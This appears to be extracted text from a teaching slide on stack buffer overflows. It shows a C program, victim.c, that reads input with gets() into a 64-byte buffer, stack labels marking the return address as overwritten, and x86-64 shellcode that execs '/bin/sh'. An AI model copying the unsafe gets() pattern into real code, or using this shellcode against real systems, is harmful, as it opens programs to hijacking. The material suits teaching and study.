

… ...
overwrite
Return address (8-byte)
address of name[64]
/* victim.c */
int main()
{
 char name[64];
 puts("What's your name?");
 gets(name);
 printf("Hello, %s!\n", name);
 return 0;
}
0x0
overwrite
EBP Register (8-byte)
here: jmp there
pop rdi
xor %rax, %rax
movb $0x3b, %al
xor %rsi, %rsi
xor %rdx, %rdx
syscall
there: call here
.string "/bin/sh"
char name[64] (64-byte)
overwrite
input of
gets(name);
stack of ./victim